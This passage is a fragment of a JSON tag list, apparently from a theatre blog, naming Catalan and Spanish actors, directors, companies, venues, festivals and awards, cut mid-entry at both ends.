Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring 